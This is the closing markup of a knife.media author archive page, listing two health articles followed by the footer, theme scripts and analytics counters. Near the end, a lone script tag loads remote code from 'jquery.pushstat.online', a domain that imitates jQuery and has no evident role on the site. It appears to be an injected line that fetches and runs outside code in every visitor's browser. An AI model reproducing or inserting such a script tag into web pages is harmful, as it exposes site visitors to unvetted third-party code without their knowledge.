            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2018/11/Globalnoe-poteplenie-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="Суицид, малярия, инфаркты: как глобальное потепление ударит по нашему здоровью" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2018/11/Globalnoe-poteplenie-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2018/11/Globalnoe-poteplenie-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2018/11/Globalnoe-poteplenie-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/health/">здоровье</a></div>
            <a class="unit__content-link" href="https://knife.media/warming-care/">Суицид, малярия, инфаркты: <em>как глобальное потепление ударит по нашему здоровью</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>


<div class="unit unit--triple">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="480" height="360" src="https://knife.media/wp-content/uploads/2018/11/Obezbalivanie-glav-480x360.jpg" class="unit__image-thumbnail wp-post-image" alt="&laquo;Безопасный&raquo; фентанил, музыка, VR-игры: как новые обезболивающие помогут победить опиоидный кризис" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2018/11/Obezbalivanie-glav-480x360.jpg 480w, https://knife.media/wp-content/uploads/2018/11/Obezbalivanie-glav-360x270.jpg 360w, https://knife.media/wp-content/uploads/2018/11/Obezbalivanie-glav-640x480.jpg 640w" sizes="auto, (max-width: 480px) 100vw, 480px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/medicine/">медицина</a></div>
            <a class="unit__content-link" href="https://knife.media/future-of-anesthetics/">&laquo;Безопасный&raquo; фентанил, музыка, VR-игры: <em>как новые обезболивающие помогут победить опиоидный кризис</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/natalya-pelezneva/" rel="author">Наталья Пелезнева</a></div></div>        </div>
    </div>
</div>

</div>

    <nav class="navigate">
        <a class="button button-variant__outline" href="https://knife.media/author/natalya-pelezneva/" >Предыдущие</a>        <a class="button button-variant__outline" href="https://knife.media/author/natalya-pelezneva/page/3/" >Следующие</a>    </nav>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_meta_parameters = {"template":"archive"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"b1504edf9f","time":"1768805517","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
